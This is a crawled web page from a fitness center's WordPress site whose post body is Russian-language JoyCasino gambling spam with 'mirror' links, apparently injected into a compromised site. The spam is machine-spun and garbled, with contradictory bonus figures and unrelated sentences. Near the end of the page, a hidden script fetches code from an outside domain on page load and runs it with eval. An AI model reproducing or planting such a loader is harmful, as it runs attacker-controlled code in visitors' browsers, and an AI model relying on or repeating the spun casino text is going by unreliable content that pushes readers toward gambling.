		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1596 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1596 post type-post status-publish format-standard category-uncategorized entry" aria-label="Бонус за регистрацию: JoyCasino казино на мобильном" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-17T14:30:02-05:00">December 17, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Бонус за регистрацию: JoyCasino казино на мобильном</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Игровые автоматы онлайн JoyCasino</strong></p>
<p>Чтобы насладиться нашим казино, игроки могут выбирать из разных вариантов в зависимости от используемого устройства, будь то настольный комп, ноутбук либо даже телефон либо планшет. Клубные карты закусочной/карт-бланш – 1XBet не дает немедленный метод оплаты VISA либо MasterCard. По данной причине мы предприняли все нужные шаги, чтоб обеспечить сохранность и надежность каждого устройства. Так как мы желаем быть в авангарде обеспечения сохранности наших игроков и обеспечения приятного игрового процесса, мы кропотливо ввели шифрование SSL и принцип честной игры во все нюансы нашей платформы. На выбор предлагается наиболее 250 игр, а также большой выбор слотов. Все, что для вас необходимо делать, это играться на настоящие средства, и вы сможете выиграть валютные бонусы, которые растут с каждой следующей игрой.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://mlm-m.ru">ЗЕРКАЛО</a></p>
<blockquote><p>Не говоря уже о остальных бонусных функциях, таковых как каждодневные везунчики и однорукие бандиты, а также особый букмекер с каждодневным электронным букмекером. Независимо от того, какой метод оплаты вы предпочитаете либо что для вас необходимо, JoyCasino нацелено на предоставление схожих услуг всем игрокам. Там вы сможете пользоваться гибкими банковскими опциями, которые были предоставлены для вас JoyCasino, а также получить всю нужную помощь в отношении азартных игр онлайн.</p></blockquote>
<h2>Навигация по веб-сайту JoyCasino Casino</h2>
<p>Благодаря широкому выбору самых фаворитных игр казино и неописуемым бонусам JoyCasino славится тем, что награждает собственных игроков. Из нашего широкого перечня есть большой выбор игр, таковых как слоты, настольные игры, игры с живыми дилерами, видеопокер, моментальная игра, игры с прогрессивным джекпотом и почти все другое. Живое казино JoyCasino, непременно, сразит вас, и когда вы примете роль в наших эксклюзивных играх в живой блэкджек, вы даже сможете ощутить, что попали в настоящее казино в баре казино.</p>
<p>Вам необходимо будет сделать новейшую учетную запись, ежели вы желаете запросить бонус.</p>
<p>Участие в акции бесплатное, но при условии соблюдения полных Условий.</p>
<h2>JoyCasino стремительный вывод</h2>
<p>JoyCasino казино официальный веб-сайт держится правил ответственной игры. Это подход, при котором игроки и казино признают потенциальные опасности, связанные с азартными играми, и принимают меры для минимизации негативных последствий. Со стороны казино ответственная игра предполагает информирование игроков, предоставление инфы о рисках и советов по ответственной игре. Клуб дает помощь зависимым игрокам. Он сотрудничает с организациями, оказывающими помощь людям с неуввязками азартной зависимости. Ответственная игра – это принципиальная часть современной промышленности азартных игр, и почти все регулирующие органы требуют от лицензиатов соблюдения соответственных стандартов и предоставления инструментов для защиты игроков.</p>
<p>Снятие средств осуществляется на банковские карты, электронные либо криптокошельки. На баланс средства поступают в течение 10 минут, а процесс вывода может занять до 3-х дней для банковских карт. Транзакции с электронными кошельками традиционно занимают меньше времени. Определенные сроки зависят от избранного платежного способа. Вывод средств возможен лишь опосля прохождения процедуры верификации в JoyCasino казино.</p>
<p>Единственными валютами, которые мы принимаем для снятия средств, опять являются английские фунты стерлингов и евро. JoyCasino покроет все комиссии за снятие средств, JoyCasino официальный веб-сайт вход изготовленные в течение бонусного периода. Вы даже сможете играться в живой блэкджек, где для вас будут сдавать из колоды карт, что дает для вас преимущество перед дилером.</p>
<p>Игроки должны подтвердить свои данные и/или личность, до этого чем играться в любом онлайн-казино. Вы увидите эти бесплатные вращения опосля открытия учетной записи. У нас есть выборка игр, в которые вы сможете играться прямо тут, не покидая наш веб-сайт. Клиент может играться в мгновенные игры, предоставлять им определенные привилегии и запрашивать вывод средств, не беспокоясь о сохранности собственной личной инфы. То, что мы делаем лучше всего, это то, чем мы постоянно были известны, но мы постоянно стремимся к улучшению. Так происходит в каждой игре казино, а в JoyCasino все делается с полной честностью.<a href="https://mlm-m.ru">джойказино рабочее зеркало</a> одно из зеркал.</p>
<p>Если у вас есть какие-либо вопросцы либо запросы, наша служба поддержки доступна 24/7 по электронной почте либо в чате. JoyCasino дает широкий выбор игр для казино от признанного поставщика программного обеспечения, такового как Microgaming, Betsoft, Rival Gaming, Play n Go и почти всех остальных. Вы сможете просто зарегистрироваться и зарегистрироваться, следуя нашему пошаговому управлению о том, как зарегистрироваться и зарегистрировать учетную запись JoyCasino. Мальта, Монако, Нидерланды, Новенькая Зеландия, Норвегия, Польша, Португалия, Румыния, Наша родина, Словения, Словакия, Южная Африка, Испания, Швеция, Швейцария, Турция, Англия и США (номер лицензии MGA: . Ничего не остается делать, не считая как наслаждаться собой и сходить с ума.</p>
<h2>Играть на криптовалюту в JoyCasino казино</h2>
<p>Вы сможете получить приветственный бонус, внеся депозит на сумму не наименее 20 фунтов стерлингов, и вы получите бездепозитный бонус в размере 30 фунтов стерлингов, который потом можно употреблять для игры в казино. Ежели вас нет в соц сетях, вы (конечно) не в курсе и сможете пропустить некие из более увлекательных дискуссий. Вы также сможете употреблять мобильное казино, чтоб играться в свое наслаждение без депозита. JoyCasino дает для вас все варианты, которые для вас необходимы, когда дело доходит до ставок, которые не имеют границ. Для вас также понравятся видеопокер, игры с джекпотом, прогрессивные игры и особые игры, в том числе волшебный шар 8, слоты с 3 барабанами и почти все другое.</p>
<p>В конце концов, как в Вебе, так и на мобильных телефонах конкретно тут делаются ставки. Внеся депозит на сумму не наименее 100 €, вы получите возможность пользоваться последующими бездепозитными бонусами:. Для наших гостей игра становится опытом, а не серией из 10 пошаговых инструкций, которые необходимо прочесть, следовать и запомнить.</p>
<p>В JoyCasino вы сможете получить 100% бонус на матч до 200 фунтов стерлингов при внесении первого депозита.</p>
<h2>Личный кабинет JoyCasino</h2>
<p>Мы также предлагаем для вас множество остальных щедрых бонусов и маркетинговых акций в течение года, так что у наших игроков есть множество обстоятельств играться с нами.</p>
<p>Каждый игрок грезит иметь возможность играться в свои возлюбленные игры онлайн-казино из хоть какого места и в хоть какое время.</p>
<p>У нас вы сможете отыскать безупречные игры онлайн-казино, независимо от того, что вы ищете. Кроме банковских способов и ставок на спорт, Казино также дает широкий выбор игр онлайн-казино. Вы также сможете испытать один из крайних брендов, чтоб отыскать игру, которая для вас нравится, к примеру Mr Vegas, JoyCasinonia, Novomatic, Lightning Box, WMS, Playson, Barcrest, Rational Games и Thunderkick. Премиум-сырье WTI, североамериканский идеал, котировалось на уровне 104,43 бакса за баррель, что на 14 центов либо 13,7% больше, чем при крайнем закрытии.</p>
<p>Единственное ограничение будет соединено с вашими требованиями к ставкам. Это не дозволяет недобросовестным операторам делать вычисления типа «черного ящика» для манипулирования преимуществом казино. Также есть возможность играться в нашем мобильном казино и применять приложение для Android, iOS, телефонов Windows, Blackberry, Windows, Symbian и хоть какой иной операционной системы. Ежели для вас нравится игра, вы сможете глядеть ее, играться в нее опять и опять, и позднее вы будете вознаграждены. Это значит, что вы сможете играться во все удивительные игры казино, где бы вы ни находились и когда бы вы ни захотели.</p>
<h2>Проверенное казино JoyCasino</h2>
<p>Бонусы на 1-ый депозит в размере 100% до 1000 баксов США, которые можно вывести через 30 дней. Казино Spark было сотворено для всех размеров мобильных устройств, и веб-сайт доступен на пары языках для всех игроков, независимо от того, где они желают жить. Игроки могут выбрать внесение наличных, банковские переводы либо употреблять предоплаченные карты. Это совсем бесплатное приложение для азартных игр, которое дает игрокам возможность играться в азартные игры с помощью собственного мобильного устройства, что является обычным и понятным. У нас есть все: от классических слотов с 3 барабанами до видеослотов с бонусами, тематических слотов и многого другого.</p>
<p>В JoyCasino у нас есть особая служба поддержки клиентов, которая постоянно готова посодействовать для вас в любом случае.</p>
<p>Внесение средств на собственный счет дозволяет для вас выбрать, какой бонус JoyCasino получить.</p>
<p>Также можно получить приветственный бонус в размере 40 фунтов стерлингов без внесения депозита.</p>
<p>Находитесь ли вы в автобусе, поезде либо просто на улице, JoyCasino будет с вами на каждом шаге пути. JoyCasino дает лучшую службу поддержки клиентов через чат и электронную почту. Все игры, функции и все наши бонусы доступны для вас всего за несколько обычных шагов.</p>
<h2>JoyCasino вход в онлайн-казино</h2>
<p>Выбор, доступный в JoyCasino, варьируется от игровых автоматов до блэкджека и видеопокера, а также ряда настольных игр, включая рулетку. Малая ставка для этого бонуса составляет 0,25 бакса, и вы сможете делать ставки 30 раз во всех играх на этом уровне отыгрыша. Для чего соглашаться на что-то наименьшее, чем самые горячие игры и бонусы, когда вы сможете получить все, что желаете, и даже больше, по стоимости, которая точно соответствует вашему бюджету? Пришло время для вас поднять собственный игровой опыт на новейший уровень и присоединиться к нам в игре за время, усилия и средства, которые вы вложите в собственный последующий опыт онлайн-казино. Как лишь вы это сделаете, вы будете вознаграждены 200% бонусом, который можно обналичить до 10 000 фунтов стерлингов.</p>
<p>Это то, что делает веб-сайт симпатичным, поэтому что все, что для вас необходимо сделать, это зарегистрироваться на веб-сайте, и вы сможете играться. Метод вывода будет избран во время начального депозита на страничке вывода. Набирая очки и зарабатывая поклонников, вы сможете повысить свойства собственного водителя и кара. Зачисленная сумма предназначена только для удобства и не имеет дела к условиям. Чтоб посодействовать для вас сориентироваться в бизнесе онлайн-гемблинга, JoyCasino сделало управление для игроков. Приветственный пакет награждает вас каждый раз, когда вы вносите депозит.</p>
<p>Недавно был запущен один из наилучших сайтов для игровых автоматов, и по данной причине он до сих пор вызывает большой интерес.</p>
<h2>Зеркала JoyCasino</h2>
<p>Игроки могут наслаждаться тем, что находятся в лучшем положении, чтоб играться в игры и воспользоваться доп легкодоступным бонусом. Игроки также могут наслаждаться всем сиим через онлайн-казино либо мобильное казино 1XBet либо просто загрузить приложение казино для интересных игр на ходу. Посетите нашу страничку бонусов и программ лояльности для получения доборной инфы. Таковым образом, вы сможете оплатить свои счета либо внести большой депозит, не выходя из дома. Ежели вы желаете рискнуть на игровых автоматах либо отправиться в настоящее приключение с иными играми 1XBet, у нас найдется что-то для каждого!</p>
<p>Ваша сохранность и личная информация важны для нас, и мы относимся к ним с подабающим уважением. Вот почему вы сможете рассчитывать на коллекцию моментальных бонусов, в том числе бонусы, чтоб испытать всякую из наших игр казино. В 2-ух словах, это казино, которое обслуживает всех геймеров, предлагая широкий выбор слотов, настольных игр, игр в настоящем времени и даже ставок на спорт, чтоб удовлетворить ваши игровые потребности. Живые игры, хорошее программное обеспечение и хорошее сервис клиентов делают мобильное казино JoyCasino одним из наилучших, с которыми вы когда-либо сталкивались. Одним щелчком мыши они получают доступ, нужный для онлайн-игры.</p>
<p>Как и в случае со слотами, в JoyCasino также есть здоровая коллекция настольных игр на выбор. Внесите депозит, и вы можете получить 100% бонус на матч от 400 до 300 евро либо 2-ой депозит и 2-ой 100% бонус на матч от 300 до 200 евро. Вы сможете играться в спин-казино так же просто, как и в операционной системе iOS. Игроки могут делать ставки, выигрывать призы, и пока они соблюдают правила казино, нет никаких обстоятельств, по которым они не могут воспользоваться теми же преимуществами и стимулами, которые может предложить казино.</p>
<p>Вы сможете играться в свое наслаждение, используя игры, доступные на вашем телефоне, либо вы сможете играться на собственном обычном рабочем столе. Казино — хорошее место для заработка настоящих средств в разных играх казино. Для вас не необходимо вносить ни копейки, чтоб насладиться мистером Грином и всеми играми в Казино, и для вас не необходимо заполнять какие-либо утомительные регистрационные формы. Это казино обустроено новыми функциями сохранности, чтоб обеспечить целостность ваших личных данных и игрового процесса. На ваши вопросцы ответят в одно мгновение, потому вы будете знать все, что для вас необходимо знать о регистрации, внесении депозита и игре в ваши возлюбленные игры, как лишь для вас это нужно.</p>
<h2>Обзор казино JoyCasino 2023</h2>
<p>В JoyCasino есть огромное обилие онлайн-слотов, которые для вас понравятся.</p>
<p>Это умный метод игры, и вы будете рады, что сделали верный выбор, как лишь начнете выигрывать! С JoyCasino для вас не необходимо волноваться о потере наличных при первом депозите. Это значит, что вы сможете делать депозиты и снимать средства, используя совсем неотслеживаемый метод оплаты в казино, который также является скорым, обычным и безопасным. Com/account/registerЧтобы насладиться спинами и бездепозитными бонусами, игроки могут пользоваться бесплатными играми казино.</p>
<p>Какими бы ни были ваши предпочтения, в JoyCasino найдется для вас слот-игра. Лучше всего то, что это бездепозитный бонус, а это означает, что для вас не придется передавать свои средства, чтоб получить доступ к веселью. Продолжайте вносить депозит, чтоб получить 2-ой 100% бонус на матч и 3-ий, еще больший 100% бонус на матч.</p>
<p>Ссылку на Пин ап зеркало отыскать просто. Игрок может подписаться на рассылку казино. В большинстве случаев, при блокировке основного веб-сайта, сотрудники казино посылают своим игрокам ссылки на актуальные зеркала. Ссылки на актуальные зеркала нередко публикуют в соц сетях, мессенджерах, на тематических форумах и в обществах. Игроки нередко дискуссируют свои успехи и публикуют актуальные ссылки на зеркала казино. Ежели у гемблера появились препядствия с доступом к веб-сайту казино, он постоянно может связаться со службой поддержки. Они предоставят игрокам актуальную ссылку на зеркало.</p>
<h2>Как зарегистрироваться</h2>
<p>Бонус можно употреблять в хоть какой игре в казино, и он действует в течение 14 дней. Самое основное, его выигрышные онлайн-казино доступны максимум 30 000 000 игроков со всего мира. Ежели вы ищете вращение игровых автоматов, чтоб выиграть призы, то разъем Hundred Percenter совершенно подступает для вас. JoyCasino — это безопасная и надежная среда для утехи игроков. Сервис клиентов так же принципиально для нас, как и все остальное — ежели для вас нужна помощь, вы обнаружите, что наша команда готова поведать для вас обо всем, что для вас необходимо знать, наряду с их опытом в отрасли.</p>
<p>Именно потому мы делаем своим делом повсевременно усердно работать, чтоб быть этичными в нашей работе. Ежели вы желаете играться вживую в JoyCasino, вы сможете отыскать версию этих игр с живым дилером на нашем веб-сайте казино. Вы сможете вносить и снимать средства разными JoyCasino официальный веб-сайт методами, таковыми как Neteller, Skrill, EcoCard, Mastercard, Visa, Maestro и Swift. Во-2-х, вы сможете получить бесплатные спины несколькими методами. Бонус онлайн-казино вознаграждает вас 100% бонусом на матч за каждые настоящие средства, внесенные в JoyCasino.</p>
<p>Вам необходимо будет употреблять тот же способ депозита, который вы употребляли для внесения депозита, чтоб ваша учетная запись соответствовала требованиям. Есть несколько захватывающих игр на выбор, в том числе множество игр Microgaming, а новые игры онлайн-казино просто ожидают, чтоб в их можно было сыграть. Есть много обстоятельств играться в JoyCasino, и с помощью Spin Sports вы сможете присоединиться ко всем действиям в JoyCasino, независимо от того, играете ли вы онлайн либо на собственном мобильном устройстве, планшете либо другом устройстве.</p>
<h2>Андроид приложение JoyCasino</h2>
<p>Вы просто загружаете наше обычное в использовании приложение либо регистрируете учетную запись на веб-сайте, вносите депозит и начинаете играть!</p>
<p>Еще один Золотой Дракон, появляющийся на выигрышной полосы, делает все выигрыши Красноватого Дракона на данной для нас выигрышной полосы постоянными. Наслаждайтесь всем весельем с нынешним низким бонусом на депозит и хорошим обслуживанием клиентов!. Но, ежели вы решите играться в мобильное приложение Казино JoyCasino, вы сможете рассчитывать на наслаждение от мобильного казино. Удвойте свои средства, чтоб получить собственный 5-ый депозит, и опять закрутите, чтоб получить крутой 300% шанс удвоить свои средства и получить большой выигрыш!.</p>
<p>Кроме того, удостоверьтесь, что вы прочли и сообразили все условия хоть какого бонуса, который вы принимаете.</p>
<p>У нас есть Multiway Blackjack, 2-7 Single Blackjack, а также множество вариантов Deuces Wild, Deuces Wild Double Joker, Deuces Wild High Limit и почти все остальные. Наслаждайтесь захватывающими играми в настоящем времени и бонусными функциями, а также бонусными вознаграждениями и акциями в хоть какое время и в любом месте. А ежели вы желаете испытать свои силы в спортивных ставках, мы можем предложить множество видов спорта, включая футбол, теннис, гольф и скачки. Вот почему за каждым отдельным вращением барабанов постоянно следует однократная бонусная игра, в которой вы сможете выиграть до 10 раз больше собственной ставки! Коллекция хороших игровых автоматов ожидает, чтоб начать вертеться для вас на барабанах JoyCasino прямо сейчас! Загрузите наше приложение для мобильных слотов, чтоб получать все наилучшее из наилучших онлайн-слотов прямо на собственный мобильный телефон либо планшет!.</p>
<h2>Бонус за регистрацию</h2>
<p>Наряду со слотами вы также сможете отыскать настольные, карточные и особые игры.</p>
<p>JoyCasino казино официальный веб-сайт популярно в Рф с 2016 года, что разъясняется таковыми особенностями:</p>
<p>Все, что для вас необходимо, это индивидуальный комп либо планшет и подключение к Интернету.</p>
<p>Мобильное казино JoyCasino также дозволяет игрокам играться в игры с живыми дилерами, включая рулетку и блэкджек.</p>
<p>Мы также предлагаем полную команду поддержки, которая доступна 24/7 по электронной почте, в чате, по телефону и факсу. Мы часто предоставляем отзывы и советы по новым играм и более удачным бонусам казино, и нашим игрокам нравится их читать. В JoyCasino есть хорошая служба поддержки клиентов, ежели для вас необходимо побеседовать с кем-то по какой-нибудь причине.</p>
<h2>Вход на веб-сайт JoyCasino</h2>
<p>У их есть свои правила и условия, так что ознакомьтесь с ними, до этого чем играть.</p>
<p>Независимо от того, являетесь ли вы рекреационным игроком, суровым хайроллером либо тем, кто желает выяснить свои счастливые номера либо электронные версии классического игрового автомата, JoyCasino может связать вас с вашими возлюбленными играми.</p>
<p>Здесь можно выбрать наиболее 500 игровых автоматов, при этом множество игр доступно для мобильных игроков. В JoyCasino есть сотки бесплатных вращений, бездепозитные бонусы и постоянные бонусы. Ежели вы желаете играться в игры казино, вы сможете быть убеждены, что JoyCasino поможет для вас. Вы сможете выбрать из сотен игровых автоматов из нашего каталога, любая из которых имеет свою популярную тему, которая понравится различным игрокам. Акции можно отыскать как в загрузке казино, так и в мобильном приложении, потому вы сможете выбрать то, что для вас больше нравится. Во все наши игры казино также можно играться на мобильных устройствах: наши игры доступны в мобильном Казино JoyCasino Sports и в мобильном казино JoyCasino, а также в мобильных приложениях для устройств iOS и Android.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1946852152&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25B1%25D0%25BE%25D0%25BD%25D1%2583%25D1%2581-%25D0%25B7%25D0%25B0-%25D1%2580%25D0%25B5%25D0%25B3%25D0%25B8%25D1%2581%25D1%2582%25D1%2580%25D0%25B0%25D1%2586%25D0%25B8%25D1%258E-joycasino-%25D0%25BA%25D0%25B0%25D0%25B7%25D0%25B8%25D0%25BD%25D0%25BE-%25D0%25BD%25D0%25B0-%25D0%25BC%25D0%25BE%25D0%25B1%25D0%25B8%2F&ul=en-us%40posix&dt=%D0%91%D0%BE%D0%BD%D1%83%D1%81%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8E%3A%20JoyCasino%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=743881456&gjid=425048194&cid=1076858739.1768933766&tid=UA-52218338-38&_gid=679072557.1768933766&_r=1&_slc=1&z=1762596910
body_size: -452
content:
2,cG-TEJLZ31H0B